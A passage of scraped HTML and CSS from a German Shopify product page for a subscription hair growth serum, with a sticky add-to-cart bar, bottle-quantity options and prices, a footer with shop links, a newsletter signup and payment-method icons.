Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="8952122147097" /><input type="hidden" name="section-id" value="template--19663775727897__main" /></form></div><store-pickup form-id="product-form-template--19663775727897__main-8952122147097" class="product-form__store-availability-container"></store-pickup></div></div></div>
    </div>
  </section><style>
  /* Sticky add to cart  */

#sticky-btn-price {
  margin-right: 10px;
}
  .cus-sticky-cart .sc-left, .cus-sticky-cart .sc-mid, .cus-sticky-cart .sc-right
  {
    width: 33.33%;
  }
  .cus-sticky-cart .sc-mid, .cus-sticky-cart .sc-mid .color-swatch-list
  {
        justify-content: center;
  }
  .cus-sticky-cart .sc-mid .custom 
  {
    align-items: center;
    display: flex;
  }
  .cus-sticky-cart .sc-mid .custom 
  {
    align-items: center;
    display: flex;
    column-gap: 20px;
  }
  .sc-mid .block-swatch-list__custom .color-swatch-list{
    justify-content: center;
    flex-wrap: nowrap;
    display: flex;
    align-items: center;
  }
  @keyframes customfadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

.add-to-cart-button-container,
.sticky-price,
.sticky--add-to-cart {
  display: none;
}
/* .product-delivery-buy__secure-info,#sticky-btn-price
{
  display:none;
} */
button#Sticky_AddToCart {
  background: #f8b2b4;
}
.hide {
  display: none !important;
}
.custom_loader {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: conic-gradient(#0000 10%, #ffffff);
  -webkit-mask: radial-gradient(farthest-side, #0000 calc(100% - 3.2px), #000 0);
  animation: spinner-zp9dbg 1s infinite linear;
}

@keyframes spinner-zp9dbg {
  to {
    transform: rotate(1turn);
  }
}
/* @media only screen and (min-width: 768px) {
.sticky--add-to-cart{
    display:none!important;
  }
} */

.sticky--add-to-cart #Sticky_AddToCart .loader-button__text {
  font-size: 12px;
  text-transform: uppercase;
}
.sticky--add-to-cart {
  position: fixed;
  display: grid;
  grid-gap: 10px;
  gap: 10px;
  margin-top: 0;
  bottom: -11px;
  left: 0;
  z-index: 9;
  width: 100%;
  padding: 10px 15px;
  flex-basis: 100%;
  margin-bottom: 10px;
  background-color: #fff;
/*   animation: customfadeIn 1s;
  opacity: 100%;
  transition: opacity 0.5s; */

}
button#Sticky_AddToCart {
  /*     padding: 0 5px !important; */
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  line-height: 20px;
  text-transform: inherit;
  padding: 12px 20px;
  border-radius: 4px;
  box-shadow: 2px 2px 6px rgb(0 0 0 / 20%);
  transition: box-shadow 0.3s ease, background-image 0.3s ease;
  margin-bottom:5px;
}
.sticky--add-to-cart .product-form__add-button.button {
  padding-left: 0;
  padding-right: 0;
}
.product-delivery-buy__secure-info {
  width: 100%;
  display: block;
  text-align: center;
  font-size: 12px;
}
.loader-button__text {
  flex-wrap: wrap;
  letter-spacing: 0px;
}
.add-to-cart-row button {
  width: 100%;
}
.sticky-price {
  display: block;
  padding-right: 5px;
}
.sc-left-title{
  margin: auto 0;
}
.product-sticky-form__image-wrapper{
  width: 100px;
}
  .sc-left-title-bottom span{
    font-size: 18px;
    font-weight: 600;
  }
@media only screen and (max-width: 340px) {
  button#Sticky_AddToCart {
    padding: 12px 1px;
  }
  .sticky--add-to-cart #Sticky_AddToCart .loader-button__text {
    font-size: 12px;
    text-transform: uppercase;
  }
}

@media only screen and (min-width: 768px) {
  .sticky--add-to-cart {
    position: fixed;
    display: grid;
    grid-gap: 10px;
    gap: 10px;
    margin-top: 0;
    bottom: -11px;
    left: 0;
    z-index: 9;
    width: 100%;
    padding: 0px !important;
    flex-basis: 100%;
    margin-bottom: 10px;
    background-color: #fff;
    box-shadow: 0px -1px 6px 1px rgb(0 0 0 / 10%);
  }
  button#Sticky_AddToCart {
    margin-left: auto;
    margin-right: auto;
    padding: 15px 45px;
    width: 350px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
}
  @media only screen and (max-width: 768px) {
    .cus-sticky-cart .sc-right
    {
      width:100%;
    }
  }

/* End of the sticky add to cart */
      .cus-sticky-cart{
        display: flex;
    justify-content: space-between;
        padding: 5px 50px;
        gap: 30px;
      }
      .sc-left{
        display: flex;
      }
  .sc-mid .combo-box__header{
    display: none;
  }
  .sc-mid .combo-box__option-list{
        display: flex;
        gap: 20px;
  }
  .sc-mid .combo-box:not([open]){
    visibility: visible !important;
    opacity: 1 !important;
  }
  .sc-mid .combo-box{
    overflow: unset !important;
    border: none !important;
  }
  .sc-mid .combo-box__option-item{
    border: 1px solid #000;
        padding: 10px 20px;
    margin-left: 5px;
        width: unset !important;
  }
  .product-delivery-buy__secure-info{
    margin-top: 5px;
  }
  .product-sticky-form__variants{
    justify-content: center;
  }
  .sc-left-image{
    display: flex;
    justify-content: flex-end;
  }
  .sc-mid{
        margin: 0px;
        display: flex;
        align-items: center;
  }
  .sc-right{
    display: flex;
    flex-wrap: wrap;
    align-content: center;
  }
  .sc-mid .block-swatch-list{
    gap: 7px;
    margin-left: 20px;
  }
  .sc-mid .block-swatch__item{
    border-radius: unset !important;
        padding: 8px 20px;
  }
  .sc-mid .block-swatch__item:hover{
    background: #e7e7e7;
  }
  .sc-mid  .block-swatch__item:checked+.block-swatch__item{
     background: #e7e7e7;
  }
  .sc-mid .block-swatch__item:checked{
    background: #000;
  }
  .sc-mid .block-swatch__item:after{
    border-radius: unset !important;
    border: 1px solid #000;
  }
  @media screen and (max-width: 1150px){
    .sc-mid{
      display: none;
    }
    .sc-left{
      display: none;
    }
    .cus-sticky-cart{
      padding: 10px 0;
      justify-content: center;
    }
  }
   @media screen and (max-width: 550px){
     .sc-right{
          width: 100%;
        }
   }

.cus-sticky-cart .block-swatch-list__custom label.color-swatch__item
  {
        border-radius: 100%;
  }

.cus-sticky-cart .block-swatch-list__custom label.block-swatch__item__cusotm{
  margin: 0px !important;
  min-height: 70px !important;
  padding: 5px !important;
  border-radius: 5px !important;
}

.cus-sticky-cart .block-swatch-list__custom{
  gap: 20px ;
}
  .cus-sticky-cart .block-swatch-list__custom
  {
    row-gap: 0;
  }
  
.cus-sticky-cart .block-swatch__radio__cusotm:checked+.block-swatch__item__cusotm:before{
  display: none !important;
}
  @media only screen and (min-width: 1149px) and (max-width: 1400px){
    .cus-sticky-cart
    {
          padding: 10px 10px;
    }
    .cus-sticky-cart .sc-mid .custom
    {
      display: block;
    }
    .block-swatch-list__custom .product-form__option-info
    {
      margin:auto;
    }
  }
  @media screen and (min-width: 1450px){
    .block-swatch-list__custom label
    {
          min-width: 170px;
    }
  }

  
</style>

<div id="custom-sticky-btn" class="sticky--add-to-cart" style="display:none!important;">
  <div class="cus-sticky-cart">
    <div class="sc-left">
      <div class="sc-left-image">
        <div class="product-sticky-form__image-wrapper"><img
            class="product-sticky-form__image"
            loading="lazy"
            sizes="165px"
            height="1080" width="1080" alt="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum" src="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_165x.jpg?v=1701252227" srcset="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_55x.jpg?v=1701252227 55w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_110x.jpg?v=1701252227 110w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_165x.jpg?v=1701252227 165w"
          >
        </div>
      </div>
      <div class="sc-left-title">
        <div class="sc-left-title-top"><a href="#looxReviews"><div class="loox-rating" data-id="8952122147097" data-rating="" data-raters="" data-pattern="Sehr gut ([count] Bewertungen)"></div></a></div>
        <div class="sc-left-title-bottom">
          <span class="breadcrumb__link" aria-current="page">Luxe Hair Growth Serum (Subscription)</span>
        </div>
      </div>
    </div>
    <div class="sc-mid"><div
    update-url
  
  class="custom "
  
><div
      class=""
    >
      <div class="block-swatch-list__custom ">
        
<div class="block-swatch sticky-block-js">
              <input
                class="block-swatch__radio__cusotm visually-hidden"
                type="radio"
                 name="hello"
                id="custom_sticky_option-template--19663775727897__main--8952122147097-1-1"
                pId= "option-template--19663775727897__main--8952122147097-1-1"
                value="1x Bottle"
                variant_Id="47483495153945"
                variant_P="€24,95"
                variant_CP="€49,95"
                
                  checked="checked"
                
                data-bind-value="custom_sticky_option-template--19663775727897__main--8952122147097-1-value"
              >
              <label class="block-swatch__item__cusotm" for="custom_sticky_option-template--19663775727897__main--8952122147097-1-1">
                
                
                  1x Bottle
                  
              </label>
            </div><div class="block-swatch sticky-block-js">
              <input
                class="block-swatch__radio__cusotm visually-hidden"
                type="radio"
                 name="hello"
                id="custom_sticky_option-template--19663775727897__main--8952122147097-1-2"
                pId= "option-template--19663775727897__main--8952122147097-1-2"
                value="2x Bottles"
                variant_Id="47483495186713"
                variant_P="€39,95"
                variant_CP="€99,95"
                
                data-bind-value="custom_sticky_option-template--19663775727897__main--8952122147097-1-value"
              >
              <label class="block-swatch__item__cusotm" for="custom_sticky_option-template--19663775727897__main--8952122147097-1-2">
                
                
                  2x Bottles
                  
              </label>
            </div><div class="block-swatch sticky-block-js">
              <input
                class="block-swatch__radio__cusotm visually-hidden"
                type="radio"
                 name="hello"
                id="custom_sticky_option-template--19663775727897__main--8952122147097-1-3"
                pId= "option-template--19663775727897__main--8952122147097-1-3"
                value="3x Bottles"
                variant_Id="47483495219481"
                variant_P="€54,95"
                variant_CP="€149,95"
                
                data-bind-value="custom_sticky_option-template--19663775727897__main--8952122147097-1-value"
              >
              <label class="block-swatch__item__cusotm" for="custom_sticky_option-template--19663775727897__main--8952122147097-1-3">
                
                
                  3x Bottles
                  
              </label>
            </div>
      </div>
    </div></div>
    </div>
    <div class="sc-right">
      <button
        id="Sticky_AddToCart"
        
          type="submit"
        
        is="loader-button"
        data-add-to-cart-detail="<p><strong>Lieferung innerhalb von 2 Werktagen</strong></p>"
        
          data-use-primary
        
        data-product-add-to-cart-button
        data-button-content="Zum Warenkorb hinzufügen"
        class=" product-form__add-button button button--primary button--full"
        
      ><span class="sticky-price">
              
                €24,95&nbsp;•
              
            </span>Zum Warenkorb hinzufügen</button>

      <div class="product-delivery-buy__secure-info">

        <div class="luxe-sticky-stock" style="display:none; font-weight: 400; color: rgb(79, 187, 78); font-size: 14px; margin-left: -7px; "><img class="apex-pulse-dot" style="height:25px;margin-right:4px;" src="https://cdn.shopify.com/s/files/1/0718/0379/7810/files/luxe-stock.gif?v=1688034030">In stock - order now and receive it by<b class="deliverydate" id="next-two-days-date-2"></b>
        </div>
        
        <span class="text text--tiny">
          <span><p><strong>Lieferung innerhalb von 2 Werktagen</strong></p></span>
        </span>
      </div>
    </div>
  </div>
  <select id="custom_product-select"  class="hide" style="display:none!important;">
  
    
    <option value="47483495153945" data-price="€24,95" data-compare-price="€49,95" 
      selected="selected"
    >
      1x Bottle
    </option>
    
      
  
    
    <option value="47483495186713" data-price="€39,95" data-compare-price="€99,95" 
      
    >
      2x Bottles
    </option>
    
      
  
    
    <option value="47483495219481" data-price="€54,95" data-compare-price="€149,95" 
      
    >
      3x Bottles
    </option>
    
      
  
</select>
</div>


</div><div id="shopify-section-template--19663775727897__product-recommendations" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--19663775727897__product-recommendations {--heading-color: 22, 22, 22;
    --text-color: 22, 22, 22;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 22, 22, 22;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--19663775727897__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--19663775727897__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--19663775727897__product-recommendations" intent="related" product-id="8952122147097" recommendations-count="4" class="section "></product-recommendations>

</div><div id="shopify-section-template--19663775727897__loox-product-reviews-app-section" class="shopify-section shopify-section--apps"><div class="container vertical-breather"></div>


</div>
<div id="shopify-section-static-text-with-icons" class="shopify-section shopify-section--text-with-icons"></div><div id="shopify-section-static-newsletter" class="shopify-section shopify-section--newsletter"></div></div><div id="shopify-section-footer" class="shopify-section shopify-section--footer"><style>
  #shopify-section-footer .footer {--background: 22, 22, 22;
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --border-color: 57, 57, 57;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--links is-first" ><p class="footer__item-title heading heading--small">
                  
                  SHOP
                  
                  </p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/" class="link--faded">Startseite</a>
                        </li><li class="linklist__item">
                          <a href="/collections/pfingst-sale" class="link--faded">Pfingst Sale</a>
                        </li><li class="linklist__item">
                          <a href="/collections/wimpernlifting-produkte" class="link--faded">Wimpern</a>
                        </li><li class="linklist__item">
                          <a href="/collections/luxe-augenbrauen-produkte" class="link--faded">Augenbrauen</a>
                        </li><li class="linklist__item">
                          <a href="/pages/ergebnisse" class="link--faded">Resultate</a>
                        </li><li class="linklist__item">
                          <a href="/pages/tutorial" class="link--faded">Tutorial</a>
                        </li><li class="linklist__item">
                          <a href="/pages/faq" class="link--faded">FAQ</a>
                        </li><li class="linklist__item">
                          <a href="/pages/kontakt" class="link--faded">Kontakt</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">
                  
                  BRAND
                  
                  </p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/unsere-story" class="link--faded">Unsere Story</a>
                        </li><li class="linklist__item">
                          <a href="/pages/geld-zuruck-garantie" class="link--faded">Garantie</a>
                        </li><li class="linklist__item">
                          <a href="/pages/ergebnisse" class="link--faded">Kundenbewertung</a>
                        </li><li class="linklist__item">
                          <a href="/blogs/news" class="link--faded">Blog</a>
                        </li><li class="linklist__item">
                          <a href="/pages/track-order" class="link--faded">Sendungsverfolgung</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">
                  
                  RECHTLICHES
                  
                  </p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/agb" class="link--faded">AGB</a>
                        </li><li class="linklist__item">
                          <a href="/pages/versandinformationen" class="link--faded">Lieferinformation</a>
                        </li><li class="linklist__item">
                          <a href="/pages/datenschutzbestimmungen" class="link--faded">Datenschutz</a>
                        </li><li class="linklist__item">
                          <a href="/pages/ruckgabe-und-erstattungsbedingungen" class="link--faded">Rückgabe- und Erstattungsbedingungen</a>
                        </li><li class="linklist__item">
                          <a href="/pages/impressum" class="link--faded">Impressum</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--newsletter " ><p class="footer__item-title heading heading--small">BIST DU SCHON AUF DER LISTE? ❤️</p><div class="footer__item-content"><p>Werde Mitglied von über 97.000 Members und erhalte exklusive Updates und Sonderangebote</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                      <div class="input">
                        <input type="email" id="footer[contact][email]" name="contact[email]" class="input__field input__field--text">
                        <label for="footer[contact][email]" class="input__label">Deine E-Mail</label>
                        <button type="submit" class="input__submit-icon tap-area" title="Registrieren"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="2" fill="none"></path>
      </svg></button>
                      </div></form></div></div></div>

      <div class="footer__aside"><span class="footer__copyright text--xsmall text--subdued">Copyright © 2025 Luxe Cosmetics LLC All rights reserved </span> </span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">Wir akzeptieren</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
